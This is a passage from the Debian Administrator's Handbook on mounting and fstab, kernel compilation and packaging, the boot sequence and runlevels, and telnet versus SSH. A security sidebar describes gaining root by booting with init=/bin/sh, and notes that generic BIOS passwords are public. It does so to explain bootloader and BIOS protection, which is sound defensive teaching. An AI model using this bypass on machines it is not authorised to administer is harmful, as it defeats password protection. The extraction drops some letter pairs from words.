In a Unix-like system such as Debian, files are organized in a single tree-likehierarchy of directories. The / directory is called the “root directory”; all addi-tional directories are sub-directories within this root. “Mounting” is the actionof including the content of a peripheral device (oen a hard drive) into the sys-tem's general file tree. As a consequence, if you use a separate hard drive tostore users' personal data, this disk will have to be “mounted” in the /home/directory. The root filesystem is always mounted at boot by the kernel; otherdevices are oen mounted later during the startup sequence or manually withthe mount command.
Some removable devices are automatically mounted when connected, espe-cially when using the GNOME, KDE or other graphical desktop environments.Others have to be mounted manually by the user. Likewise, they must be un-mounted (removed from the file tree). Normal users do not usually have per-mission to execute the mount and umount commands. The administrator can,however, authorize these operations (independently for each mount point) byincluding the user option in the /etc/fstab file.
The mount command can be used without arguments (it then lists all mountedfilesystems). The following parameters are required to mount or unmount adevice. For the complete list, please refer to the corresponding man pages,mount(8) and umount(8). For simple cases, the syntax is simple too: for ex-ample, to mount the /dev/sdc1 partition, which has an ext3 filesystem, intothe /mnt/tmp/ directory, you would simply run mount -t ext3 /dev/sdc1 /mnt/tmp/.
The /etc/fstab file gives a list of all possible mounts that happen either automatically on bootormanually for removable storage devices. Eachmount point is described by a line with severalspace-separated fields:
• device tomount: this can be a local partition (hard drive, CD-ROM) or a remote filesystem(such as NFS).
This field is frequently replaced with the unique ID of the filesystem (which you can de-termine with blkid device) prefixed with UUID=. This guards against a change in thename of the device in the event of addition or removal of disks, or if disks are detected ina different order.
• mount point: this is the location on the local filesystemwhere the device, remote system,or partition will be mounted.
• type: this field defines the filesystem used on the mounted device. ext3, vfat, ntfs, reiserfs, xfs are a few examples.
BACK TO BASICSNFS, a network filesystem
NFS is a network filesystem; under Linux, it allows transparent accessto remote files by including them in the local filesystem.
171Chapter 8 — Basic Configuration: Network, Accounts, Printing…

A complete list of known filesystems is available in the mount(8) man page. The swapspecial value is for swap partitions; the auto special value tells the mount program toautomatically detect the filesystem (which is especially useful for disk readers and USBkeys, since each one might have a different filesystem);
• options: there are many of them, depending on the filesystem, and they are documentedin the mountman page. The most common are
– rw or ro, meaning, respectively, that the device will be mounted with read/write orread-only permissions.
– noauto deactivates automatic mounting on boot.– user authorizes all users to mount this filesystem (an operation which would other-
wise be restricted to the root user).– defaults means the group of default options: rw, suid, dev, exec, auto, nouser and
async, each of which can be individually disabled after defaults by adding nosuid,nodev and so on to block suid, dev and so on. Adding the user option reactivates it,since defaults includes nouser.
• backup: this field is almost always set to 0. When it is 1, it tells the dump tool that thepartition contains data that is to be backed up.
• check order: this last field indicates whether the integrity of the filesystem should bechecked on boot, and in which order this check should be executed. If it is 0, no check isconducted. The root filesystem should have the value 1, while other permanent filesys-tems get the value 2.
# /etc/fstab: static file system information.## <file system> <mount point> <type> <options> <dump> <pass>proc /proc proc defaults 0 0# / was on /dev/sda1 during installationUUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1# swap was on /dev/sda5 during installationUUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0 0/dev/scd0 /media/cdrom0 udf,iso9660 user,noauto 0 0/dev/fd0 /media/floppy auto rw,user,noauto 0 0arrakis:/shared /shared nfs defaults 0 0
Example 8.6 Example /etc/fstab file:
The last entry in this example corresponds to a network filesystem (NFS): the /shared/ direc-tory on the arrakis server is mounted at /shared/ on the local machine. The format of the/etc/fstab file is documented on the fstab(5) man page.
172 The Debian Administrator's Handbook

GOING FURTHERAuto-mounting
The am-utils package provides the amd auto-mounting utility, able to mountremovablemedia on demandwhen a user aempts to access their usualmountpoint. It will unmount these devices when no process is accessing them anylonger.
Other auto-mounting utilities exist, such as automount in the autofs package.
Note also that GNOME, KDE, and other graphical desktop environments worktogether with the hal (Hardware Abstraction Layer) system, and can automat-ically mount removable media when they are connected.
8.9.6. locate and updatedb
The locate command can find the location of a file when you only know part of the name. Itsends a result almost instantaneously, since it consults a database that stores the location of allthe files on the system; this database is updated daily by the updatedb command (executed bythe /etc/cron.daily/find script).Since anybody can use locate, it is important to ensure hidden files are not revealed to the user.This is why the updatedb command runs with the limited permission of the nobody user, whichis a classic pattern on Unix systems for this kind of task. Furthermore, the administrator canconfigure some directories to be skipped by simply listing them in the PRUNEDPATHS variable in/etc/updatedb.conf.The slocate package goes even further, by replacing the locate command with a more secureversion that only returns the names of files accessible to the user who employs it.
8.10. Compiling a Kernel
The kernels provided by Debian include the largest possible number of features, as well as themaximum of drivers, in order to cover the broadest spectrum of existing hardware configura-tions. This is why some users prefer to recompile the kernel in order to only include what theyspecifically need. There are two reasons for this choice. First, it may be to optimize memoryconsumption, since the kernel code, even if it is never used, occupies memory for nothing (andnever “goes down” on the swap space, since it is actual RAM that it uses), which can decreaseoverall system performance. A locally compiled kernel can also limit the risk of security prob-lems since only a fraction of the kernel code is compiled and run.
NOTESecurity updates
If you choose to compile your own kernel, you must accept the consequences:Debian can not ensure security updates for your custom kernel. By keepingthe kernel provided by Debian, you benefit from updates prepared by the De-bian Project's security team.
Recompilation of the kernel is also necessary if you want to use certain features that are onlyavailable as patches (and not included in the standard kernel version).
173Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.10.1. Introduction and Prerequisites
Debianmanages the kernel in the form of a package, which is not how kernels have traditionallybeen compiled and installed. Specific tools have therefore been developed for this purpose.They alloweasy creation of aDebianpackage fromLinux kernel sources, possibly addingpatchesalong the way. Since the kernel remains under the control of the packaging system, it can thenbe removed cleanly, or deployed on several machines. Furthermore, the scripts associated withthese packages automate the interaction with the bootloader.To compile a Linux kernel the Debian way, you will need to use the tools included in the kernel-package package. Furthermore, the configuration step for the kernel requires the libncurses5-devpackage. Finally, the fakeroot package will enable creation of the Debian package without usingadministrator's rights.
8.10.2. Geing the Sources
Like anything that can be useful on a Debian system, the Linux kernel sources are availablein a package. To retrieve them, just install the linux-source-version package. The apt-cachesearch ˆlinux-source command lists the various kernel versions packaged by Debian. Thelatest version is available in the Unstable distribution: you can retrieve them without much risk(especially if your APT is configured according to the instructions of Section 6.2.6, “Workingwith Several Distributions” (page 113)). Note that the source code contained in these packagesdoes not correspond precisely with that published by Linus Torvalds and the kernel developers;like all distributions, Debian applies a number of patches. These modifications include patches(some relevant to security problems) that are waiting to be included in the next version of thekernel, as well as some features that are specific to Debian (like cramfs, a filesystem specificallyfor the initrd image).
CULTURENames of kernel packages
Historically, packages containing the Debian kernel were called kernel-image-*, but they all actually contained a Linux kernel. Since Debian works withother kernels (Hurd or FreeBSD, for example), this was confusing. Nowa-days, the packages are called “linux-image-*"; the kernel-image-* packagesare now empty shells and their only purpose is to facilitate the transition.Source packages for the Linux kernel are also called “linux-source-*”. As forpackages containing patches, the transition is still in progress so both linux-patch-* packages and kernel-patch-* can still be found. kernel-package remainskernel-package, since it is not specific to Linux (it could, for example, prepareFreeBSD kernel packages).
The remainder of this section focuses on the 2.6.32 version of the Linux kernel, but the examplescan, of course, be adapted to the particular version of the kernel that you want.We assume the linux-source-2.6.32 package has been installed. It contains /usr/src/linux-source-2.6.32.tar.bz2, a compressed archive of the kernel sources. You must ex-tract these files in a new directory (not directly under /usr/src/, since there is no need forspecial permissions to compile a Linux kernel): ~/kernel/ is appropriate.
174 The Debian Administrator's Handbook

$ mkdir ~/kernel; cd ~/kernel$ tar -xjf /usr/src/linux-source-2.6.32.tar.bz2
CULTURELocation of kernel sources
Traditionally, Linux kernel sources would be placed in /usr/src/linux/ thusrequiring root permissions for compilation. However, working with adminis-trator rights should be avoided when not needed. There is a src group thatallowsmembers to work in this directory, but working in /usr/src/ should beavoided nevertheless. By keeping the kernel sources in a personal directory,you get security on all counts: no files in /usr/ not known to the packagingsystem, and no risk of misleading programs that read /usr/src/linux whentrying to gather information on the used kernel.
8.10.3. Configuring the Kernel
The next step consists of configuring the kernel according to your needs. The exact proceduredepends on the goals.When recompiling a more recent version of the kernel (possibly with an additional patch), theconfiguration will most likely be kept as close as possible to that proposed by Debian. In thiscase, and rather than reconfiguring everything from scratch, it is sufficient to copy the /boot/config-version file (the version is that of the kernel currently used, which can be found withthe uname -r command) into a .config file in the directory containing the kernel sources.$ cp /boot/config-2.6.32-5-686 ~/kernel/linux-source-2.6.32/.config
Unless you need to change the configuration, you can stop here and skip to the next section.If you need to change it, on the other hand, or if you decide to reconfigure everything fromscratch, youmust take the time to configure your kernel. There are various dedicated interfacesin the kernel source directory that can be used by calling the make target command, wheretarget is one of the values described below.make menuconfig compiles and executes a text-mode interface (this is where the libncurses5-devpackage is required) which allows navigating the options available in a hierarchical structure.Pressing the Space key changes the value of the selected option, and Enter validates the buttonselected at the bottom of the screen; Select returns to the selected sub-menu; Exit closes thecurrent screen and move back up in the hierarchy; Help will display more detailed informationon the role of the selected option. The arrows allow moving within the list of options and but-tons. To exit the configuration program, choose Exit from the main menu. The program thenoffers to save the changes you've made; accept if you are satisfied with your choices.Other interfaces have similar features, but they work withinmoremodern graphical interfaces;such as make xconfigwhich uses a Qt graphical interface, and make gconfigwhich uses GTK+.The former requires libqt3-mt-dev, while the latter depends on libglade2-dev and libgtk2.0-dev.The make-kpkg command, presented in the next paragraph, runs make oldconfig automati-cally to ensure the presence of a kernel configuration. This configurationmethod simply reuses
175Chapter 8 — Basic Configuration: Network, Accounts, Printing…

the choices saved in the .config file. If there is no such file, it behaves like make config, a textinterface that asks all questions (hundreds of them) one a time. If the .config file already existsbut doesn't mention all the existing options, then this method will only ask questions for whichthe file has no saved answer.
TIPmake-kpkg --config
make-kpkg can be told to use configuration methods other than make oldconfig, by indicating the target (menuconfig, xconfig or gconfig) in the make-kpkg invocation with the --config option.
8.10.4. Compiling and Building the Package
NOTEClean up before rebuilding
If you have already compiled once in the directory and wish to recompile withnew sources, you must run fakeroot make-kpkg clean. Additionally, thisallows generating a package with a new name (different --append-to-versionseing).
TIPKernel package headers
make-kpkg uses information contained in the /etc/kernel-pkg.conf file togenerate headers for the Debian kernel package. It is recommended to editthis file with correct information if you wish to publish your kernel package.
Once the kernel configuration is ready, the make-kpkg command provided by Debian compilesthe kernel, then generates the corresponding Debian package (or packages). Just like make,make-kpkg takes thenameof a target to execute as an argument: kernel-image generates a com-piled kernel package, kernel-doc a package containing the documentation included with thekernel, kernel-headers a package of kernel header files (.h files for the kernel in the include/directory, which is useful for compilation of some externalmodules), and kernel-source createsa package containing the kernel sources.make-kpkg also accepts several parameters: --append-to-version suffix appends suffix to thename of the kernel; the suffix is also included in the package name. --revision revision definesthe version number of the package generated. Debian uses certain suffixes to identify standardkernels, compiled specifically for a given processor, or with certain options (-486, -686, -686-bigmem, -amd64, -vserver-686, -vserver-686-bigmem, -openvz-686, -xen-686). These suffixesare best avoided for local packages, so that they can be easily recognized from official packagesissued by the Debian project.The make-kpkg program performs actions normally restricted to the root user when creatingthe Debian package; however, it can be tricked into working under a normal user's identity,with fakeroot (see sidebar “fakeroot” (page 414)).$ fakeroot make-kpkg --append-to-version -falcot --revision 1 --initrd kernel-image[...]$ ls ../*.deb../linux-image-2.6.32-falcot_1_i386.deb
176 The Debian Administrator's Handbook

As you can see, the package is created with the name “linux-image-2.6.32-falcot_1_i386.deb”.
8.10.5. Compiling External Modules
Some modules are maintained outside of the official Linux kernel. To use them, they must becompiled alongside the matching kernel. A number of common third party modules are pro-vided by Debian in dedicated packages: lustre-source for the Lustre filesystem, qc-usb-source forthe drivers for some USB webcams (Logitech QuickCam Express), etc.These external packages are many and varied and we won't list them all here; the apt-cachesearch source$ command can narrow down the search field. However, a complete list isn'tparticularly useful since there is no particular reason for compiling external modules exceptwhen you know you need it. In such cases, the device's documentation will typically detail thespecific module(s) it needs to function under Linux.For example, let's look at the qc-usb-source package: after installation, a .tar.gz of themodule'ssources is stored in /usr/src/. These sources must then be extracted to the working directory:$ cd ~/kernel/$ tar xjf /usr/src/qc-usb.tar.bz2$ ls modules/qc-usb
NOTESave the seings
When using the make-kpkg modules-image command, it is important to usethe same --append-to-version seing used in the previous use of the com-mand (probably make-kpkg kernel-image), since its value affects the nameof the directory in which the modules are installed, which must correspondto the kernel version.
Note that make-kpkg must still be invoked from the kernel sources directory,even when compiling external modules located in other directories.
The module sources are now located in the ~/kernel/modules/qc-usb/ directory. To compilethesemodules and create a Debian package, we invoke make-kpkgwith themodules-image tar-get and indicate the location of themodules via the MODULE_LOC environment variable (withoutthis variable, it uses /usr/src/modules/, which won't work in our case). By default, it triesto create the packages for all the external modules that you extracted at this location. The --added-modules option allows to explicitly choose the external modules to compile. To includemore than one, separate them with a comma.$ export MODULE_LOC=~/kernel/modules$ cd ~/kernel/linux-source-2.6.32$ fakeroot make-kpkg --append-to-version -falcot modules-image[...]Module /home/roland/kernel/modules/qc-usb processed fine
177Chapter 8 — Basic Configuration: Network, Accounts, Printing…

$ ls ../*.deb../linux-image-2.6.32-falcot_1_i386.deb../qc-usb-modules-2.6.32-falcot_0.6.6-7+1_i386.deb
TIPAutomating the process
The whole process can be automated withmodule-assistant. This package wasspecifically designed to install the required tools and packages, compile anexternal module, and install it. Thus, the m-a a-i qc-usb-source commandcompiles the driver for the current kernel and installs it on the fly.
The next step in automation is dkms, which automates the process from thetime it is installed; the modules that use it (the *.dkms packages) are auto-matically compiled at the time of installation, for any kernel(s) currently in-stalled; DKMS also takes into account the installation of new kernels, theirupdates, and removal of obsolete modules upon deletion of a kernel package.This system is more recent (it didn't exist in Lenny), and it has not yet beengeneralized, but some modules already use it. For instance, simply installingthe virtualbox-ose-dkms package ensures that the modules necessary for theVirtualBox virtualization system are available for all installed kernels, with nomanual intervention required. It is necessary, however, to install the linux-headers-* package that matches to the installed kernel. The easiest way todo so is to install the corresponding meta-package; for instance, if you uselinux-images-2.6-686, you would install linux-headers-2.6-686.
8.10.6. Applying a Kernel Patch
Some features are not included in the standard kernel due to a lack of maturity or to somedisagreement between the maintainer of the source code and the kernel maintainers. Suchfeatures may be distributed as patches that anyone is free to apply to the kernel sources.Debian distributes some of these patches in linux-patch-* or kernel-patch-* packages (for instance,linux-patch-grsecurity2, which tightens some of the kernel's security policies). These packagesinstall files in the /usr/src/kernel-patches/ directory.To apply one ormore of these installed patches, use the patch command in the sources directorythen start compilation of the kernel as described above.
$ cd ~/kernel/linux-source-2.6.32$ fakeroot make-kpkg clean$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity
å -2.1.14-2.6.32.13-201005151340.patch.gz | patch -p1$ fakeroot make-kpkg --append-to-version -grsec --revision 1 --initrd kernel-
å image$ ls ../*.deb../linux-image-2.6.32-falcot_1_i386.deb../qc-usb-modules-2.6.32-falcot_0.6.6-7+1_i386.deb../linux-image-2.6.32-grsec_1_i386.deb
178 The Debian Administrator's Handbook

NOTEmake-kpkg --added-patches
Until Lenny, make-kpkg was able to apply one or more patches on the fly dur-ing compilation of the kernel, which allowed replacing the manual patchingand unpatching with a command line option (in our example, --added-patchesgrsecurity2). This feature was removed from the current version in Squeezesince it was too fragile when faced with the huge variety of possible situa-tions. In simple cases with a single patch, the patch can be applied manually;for situations involving complex combinations of patches, it is preferable touse a version tracking system such as Git, which will make the task easier (es-pecially since patches are generally distributed by their authors in this form).
Note that a given patch may not necessarily work with every version of the kernel; it is possiblefor patch to fail when applying them to kernel sources. An error message will be displayedand give some details about the failure; in this case, refer to the documentation available inthe Debian package of the patch (in the /usr/share/doc/linux-patch-*/ directory). In mostcases, the maintainer indicates for which kernel versions their patch is intended.
8.11. Installing a Kernel
8.11.1. Features of a Debian Kernel Package
GOING FURTHERSpecial configurations
This section discusses the default behavior of a Debian Linux kernel package,but everything is configurable with the /etc/kernel-img.conf file. Consultthe associated man page to learn more: kernel-img.conf(5)
A Debian kernel package installs the kernel image (vmlinuz-version), its configuration(config-version) and its symbols table (System.map-version) in /boot/. The symbols tabletable helps developers understand the meaning of a kernel error message; without it, ker-nel “oopses” (an “oops” is the kernel equivalent in the kernel of a segmentation fault foruser space programs, in other words messages generated following an invalid pointer deref-erence) only contain numeric memory addresses, which is useless information without the ta-ble mapping these addresses to symbols and function names. The modules are installed in the/lib/modules/version/ directory.The package's configuration scripts automatically generate an initrd image, which is a mini-system designed to be loaded in memory (hence the name, which stands for “init ramdisk”) bythe bootloader, and used by the Linux kernel solely for loading themodules needed to access thedevices containing the complete Debian system (for example, the driver for IDE disks). Finally,the post-installation scripts update the symbolic links /vmlinuz, /vmlinuz.old, /initrd.imgand /initrd.img.old so that they point to the latest two kernels installed, respectively, as wellas the corresponding initrd images.lilo can work with these symbolic links by automatically using the last kernel installed, whilestill allowing themachine to boot from the previous kernel if the last one installed doesn't work.
179Chapter 8 — Basic Configuration: Network, Accounts, Printing…

This requires, however, that lilo be run after each kernel installation. This can be automated,by setting do_bootloader =yes in /etc/kernel-img.conf.In most cases, grubwill be your bootloader, and the default configuration will execute update-grub after each installation or removal of a kernel in order for the /boot/grub/grub.cfg file(or /boot/grub/menu.lst with GRUB Legacy) to be updated. This allows all installed kernelsto be displayed (and available) in the GRUBmenu at boot time.
do_symlinks = yesrelative_links = yesdo_bootloader = nodo_bootfloppy = nodo_initrd = yeslink_in_boot = nopostinst_hook = update-grubpostrm_hook = update-grub
Example 8.7 Kernel package configuration file
8.11.2. Installing with dpkg
Using apt-get is so convenient that itmakes it easy to forget about the lower-level tools, but theeasiest way of installing a compiled kernel is to use a command such as dpkg -i package.deb,wherepackage.deb is the nameof a linux-imagepackage such as linux-image-2.6.32-falcot_1_i386.deb.The configuration steps described in this chapter are basic and can lead both to a server sys-tem or a workstation, and it can be massively duplicated in semi-automated ways. However,it is not enough by itself to provide a fully configured system. A few pieces are still in need ofconfiguration, starting with low-level programs known as the “Unix services”.
180 The Debian Administrator's Handbook


Keywords
System bootInitscripts
SSHTelnetRights
PermissionsSupervision
InetdCron
BackupHotplugPCMCIA
APMACPI

Chapter
9Unix Services
Contents
System Boot 184 Remote Login 188 Managing Rights 195 Administration Interfaces 198syslog System Events 200 The inetd Super-Server 203 Scheduling Tasks with cron and atd 204
Scheduling Asynchronous Tasks: anacron 208 otas 208 Backup 210 Hot Plugging: hotplug 213Power Management 218 Laptop Extension Cards: PCMCIA 219
This chapter covers a number of basic services that are common to many Unix sys-tems. All administrators should be familiar with them.

9.1. System Boot
When you boot the computer, the many messages scrolling by on the console display manyautomatic initializations and configurations that are being executed. Sometimes you may wishto slightly alter how this stage works, which means that you need to understand it well. That isthe purpose of this section.First, the BIOS takes control of the computer, detects the disks, loads the Master Boot Record,and executes the bootloader. The bootloader takes over, finds the kernel on the disk, loadsand executes it. The kernel is then initialized, and starts to search for and mount the partitioncontaining the root filesystem, and finally executes the first program — init. Frequently, this“root partition” and this init are, in fact, located in a virtual filesystem that only exists inRAM (hence its name, “initramfs”, formerly called “initrd” for “initialization RAM disk”). Thisfilesystem is loaded in memory by the bootloader, often from a file on a hard drive or from thenetwork. It contains the bareminimumrequired by the kernel to load the “true” root filesystem:this may be driver modules for the hard drive, or other devices without which the system cannot boot, or, more frequently, initialization scripts and modules for assembling RAID arrays,opening encrypted partitions, activating LVM volumes, etc. Once the root partition is mounted,the initramfs hands over control to the real init, and themachine goes back to the standard bootprocess.
SPECIFIC CASEBooting from the network
In some configurations, the BIOS may be configured not to execute the MBR,but to seek its equivalent on the network, making it possible to build comput-ers without a hard drive, or which are completely reinstalled on each boot.This option is not available on all hardware and it generally requires an ap-propriate combination of BIOS and network card.
Booting from the network can be used to launch the debian-installer or FAI(see Section 4.1, “Installation Methods” (page 50)).
BACK TO BASICSThe process, a program
instance
A process is the representation inmemory of a running program. It includes allof the information necessary for the proper execution of the soware (the codeitself, but also the data that it has inmemory, the list of files that it has opened,the network connections it has established, etc.). A single program may beinstantiated into several processes, not necessarily running under differentuser IDs.
Init executes several processes, following instructions from the /etc/inittab file. The firstprogram that is executed (which corresponds to the sysinit step) is /etc/init.d/rcS, a scriptthat executes all of the programs in the /etc/rcS.d/ directory.Among these, you will find successively programs in charge of:
• configuring the console's keyboard;
• loading drivers: most of the kernelmodules are loaded by the kernel itself as the hardwareis detected; extra drivers are then loaded automatically when the correspondingmodulesare listed in /etc/modules;
184 The Debian Administrator's Handbook

• checking the integrity of filesystems;
• mounting local partitions;
• configuring the network;
• mounting network filesystems (NFS).
SECURITYUsing a shell as init to gain
root rights
By convention, the first process that is booted is the init program. However,it is possible to pass an init option to the kernel indicating a different program.
Any person who is able to access the computer can press the Reset buon,and thus reboot it. Then, at the bootloader's prompt, it is possible to passthe init=/bin/sh option to the kernel to gain root access without knowing theadministrator's password.
To prevent this, you can protect the bootloader itself with a password. Youmight also think about protecting access to the BIOS (a password protectionmechanism is almost always available), without which a malicious intrudercould still boot the machine on a removable media containing its own Linuxsystem, which they could then use to access data on the computer's harddrives.
Finally, be aware that most BIOS have a generic password available. Initiallyintended for troubleshooting for those who have forgoen their password,these passwords are now public and available on the Internet (see for yourselfby searching for “generic BIOS passwords” in a search engine). All of theseprotections will thus impede unauthorized access to the machine without be-ing able to completely prevent it. There's no reliable way to protect a computerif the aacker can physically access it; they could dismount the hard drivesto connect them to a computer under their own control anyway, or even stealthe entire machine, or erase the BIOS memory to reset the password…
BACK TO BASICSKernel modules and options
Kernel modules also have options that can be configured by puing some filesin /etc/modprobe.d/. These options are defined with directives like this: options module-name option-name=option-value. Several options can be specifiedwith a single directive if necessary.
These configuration files are intended for modprobe— the program that loads akernel module with its dependencies (modules can indeed call other modules).This program is provided by the module-init-tools package.
After this stage, init takes over and starts the programs enabled in the default runlevel (whichis usually runlevel 2). It executes /etc/init.d/rc 2, a script that starts all services which arelisted in /etc/rc2.d/ and whose name start with the “S” letter. The two-figures number thatfollows had historically been used to define the order in which services had to be started. InSqueeze, the default boot system uses insserv, which schedules everything automatically basedon the scripts' dependencies. Each boot script thus declares the conditions that must be metto start or stop the service (for example, if it must start before or after another service); initthen launches them in the order that meets these conditions. The static numbering of scripts is
185Chapter 9 — Unix Services

therefore no longer taken into consideration (but theymust always have a name beginningwith“S” followed by two characters and the actual name of the script used for the dependencies).Generally, base services (such as logging with rsyslog, or port assignment with portmap) arestarted first, followed by standard services and the graphical interface (gdm).This dependency-based boot system makes it possible to automate re-numbering, which couldbe rather tedious if it had to be done manually, and it limits the risks of human error, sincescheduling is conducted according to the parameters that are indicated. Another benefit is thatservices can be started in parallel when they are independent from one another, which canaccelerate the boot process.
ALTERNATIVEOther boot systems
This book describes the boot system used by default in Debian (as imple-mented by sysvinit package), which is derived and inherited from System VUnix systems, but there are others.
In the original System V, and in versions of Debian up to Lenny, the executionorder of initialization scripts was defined only by the names of the /etc/rc*.d/S* symbolic links (and /etc/rc*.d/K* upon shutdown). This behavior canbe re-established by seing CONCURRENCY=none in the /etc/default/rcSfile.
file-rc is another boot systemwith a very simple process. It keeps the principleof runlevels, but replaces the directories and symbolic links with a configura-tion file, which indicates to init the processes that must be started and theirlaunch order
The newly arrived upstart system is still not perfectly tested on Debian. Itis event based: init scripts are no longer executed in a sequential order but inresponse to events such as the completion of another script upon which theyare dependent. This system, started by Ubuntu, is present in Debian Squeeze,but is not the default; it comes, in fact, as a replacement for sysvinit, and oneof the tasks launched by upstart is to launch the scripts wrien for traditionalsystems, especially those from the sysv-rc package.
Another new option is systemd, but it still lacks the maturity needed to bepart of Squeeze. Its approach is opposite to the previous systems; instead ofpreemptively launching all services, and having to deal with the question ofscheduling, systemd chooses to start services on demand, somewhat along theprinciple of inetd. But this means that the boot system must be able to knowhow services are made available (it could be through a socket, a filesystem, orothers), and thus requires small modifications of those services.
There are also other systems and other operatingmodes, such as runit, minit,or initng, but they are relatively specialized and not widespread.
init distinguishes several runlevels, so it can switch from one to another with the telinitnew-level command. Immediately, init executes /etc/init.d/rc again with the new run-level. This script will then start the missing services and stop those that are no longer desired.To do this, it refers to the content of the /etc/rcX.d (where X represents the new runlevel).Scripts starting with “S” (as in “Start”) are services to be started; those starting with “K” (asin “Kill”) are the services to be stopped. The script does not start any service that was alreadyactive in the previous runlevel.
186 The Debian Administrator's Handbook

By default, Debian uses four different runlevels:
• Level 0 is only used temporarily, while the computer is powering down. As such, it onlycontains many “K” scripts.
• Level 1, also known as single-user mode, corresponds to the system in degraded mode; itincludes only basic services, and is intended for maintenance operations where interac-tions with ordinary users are not desired.
• Level 2 is the level for normal operation, which includes networking services, a graphicalinterface, user logins, etc.
• Level 6 is similar to level 0, except that it is used during the shutdown phase that precedesa reboot.
Other levels exist, especially 3 to 5. By default they are configured to operate the same way aslevel 2, but the administrator canmodify them (by adding or deleting scripts in the correspond-ing /etc/rcX.d directories) to adapt them to particular needs.
Figure 9.1 Boot sequence of a computer running Linux
All the scripts contained in the various /etc/rcX.d directories are really only symbolic links —created upon package installation by the update-rc.d program—pointing to the actual scripts
187Chapter 9 — Unix Services

which are stored in /etc/init.d/. The administrator can fine tune the services available ineach runlevel by re-running update-rc.d with adjusted parameters. The update-rc.d(1) man-ual page describes the syntax in detail. Please note that removing all symbolic links (with theremove parameter) is not a goodmethod to disable a service. Instead you should simply config-ure it to not start in the desired runlevel (while preserving the corresponding calls to stop it inthe event that the service runs in the previous runlevel). Since update-rc.d has a somewhatconvoluted interface, you may prefer using rcconf (from the rcconf package) which provides amore user-friendly interface.
DEBIAN POLICYRestarting services
The maintainer scripts for Debian packages will sometimes restart certainservices to ensure their availability or get them to take certain options intoaccount. The command that controls a service — /etc/init.d/serviceoperation — doesn't take runlevel into consideration, assumes (wrongly) thatthe service is currently being used, and may thus initiate incorrect operations(starting a service that was deliberately stopped, or stopping a service that isalready stopped, etc.). Debian therefore introduced the invoke-rc.d program:this program must be used by maintainer scripts to run services initializationscripts and it will only execute the necessary commands. Note that, contraryto common usage, the .d suffix is used here in a program name, and not in adirectory.
Finally, init starts control programs for various virtual consoles (getty). It displays a prompt,waiting for a username, then executes login user to initiate a session.
VOCABULARYConsole and terminal
The first computers were usually separated into several, very large parts: thestorage enclosure and the central processing unit were separate from the pe-ripheral devices used by the operators to control them. These were part ofa separate furniture, the “console”. This term was retained, but its meaninghas changed. It has become more or less synonymous with “terminal”, beinga keyboard and a screen.
With the development of computers, operating systems have offered severalvirtual consoles to allow for several independent sessions at the same time,even if there is only one keyboard and screen. Most GNU/Linux systems offersix virtual consoles (in text mode), accessible by typing the key combinationsControl+Alt+F1 through Control+Alt+F6.
By extension, the terms “console” and “terminal” can also refer to a terminalemulator in a graphical X11 session (such as xterm, gnome-terminal or konsole).
9.2. Remote Login
It is essential for an administrator to be able to connect to a computer remotely. Servers, con-fined in their own room, are rarely equipped with permanent keyboards and monitors — butthey are connected to the network.
188 The Debian Administrator's Handbook
BACK TO BASICSClient, server
A system where several processes communicate with each other is oen de-scribed with the “client/server” metaphor. The server is the program thattakes requests coming from a client and executes them. It is the client thatcontrols operations, the server doesn't take any initiative of its own.
9.2.1. Remote Login: telnet
The telnet protocol, the oldest remote login service, is the worst in terms of security. Data andpasswords are sent in clear text — that is, not encrypted — leaving them vulnerable to anyonesnooping on the network. If necessary, take care to remove this obsolete service, that is nolonger installed by default:
# apt-get remove telnetd
There is, however, an adaptation that corrects its most crippling defects; it uses SSL (SecureSocket Layer) to authenticate the partner and encrypt communications. The telnetd-ssl andtelnet-ssl packages provide, respectively, the server and client software.
VOCABULARYAuthentication, encryption
When you need to give a client the ability to conduct or trigger actions on aserver, security is important. You must ensure the identity of the client; thisis authentication. This identity usually consists of a password that must bekept secret, or any other client could get the password. This is the purpose ofencryption, which is a form of encoding that allows two systems to commu-nicate confidential information on a public channel while protecting it frombeing readable to others.
Authentication and encryption are oen mentioned together, both becausethey are frequently used together, and because they are usually implementedwith similar mathematical concepts.
9.2.2. Secure Remote Login: SSH
The SSH (Secure Shell) protocol, contrary to telnet, was designed with security and reliability inmind. Connections using SSH are secure: the partner is authenticated and all data exchangesare encrypted.
CULTURESSH compared to RSH
SSH tools provide secure variants of the programs from the classic RSH (Re-mote Shell) family — rsh, rlogin, and rcp. These are still available in thersh-server and rsh-client packages, but their usage is strongly discouraged.
SSH also offers two file transfer services. scp is a command line tool that can be used like cp,except that any path to another machine is prefixed with the machine's name, followed by acolon.
189Chapter 9 — Unix Services
$ scp file machine:/tmp/
